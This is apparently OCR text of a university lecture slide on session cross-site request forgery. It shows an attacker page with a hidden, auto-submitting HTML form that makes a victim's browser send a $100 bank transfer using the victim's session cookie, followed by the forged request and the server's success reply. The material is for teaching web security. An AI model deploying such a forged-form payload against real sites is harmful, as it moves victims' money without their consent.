 Attacks: session CSRF
Imperial College
London
Victim Browser
GET /blog HTTP/1.1
www.attacker.com
User is authorized to transfer,
but didn't mean to!
www.bank.com
<form action=https://www.bank.com/transfer
method=POST target=invisibleframe>
<input name=recipient value=attacker>
<input name=amount value=$100>
</form>
<script>document.forms[0].submit()</script>
POST /transfer HTTP/1.1
Referer: http://www.attacker.com/blog
recipient=attacker&amount=$100
Cookie: SessionID=523FA4cd2E
HTTP/1.1 200 OK
Transfer complete!
(Mitchell, 2008)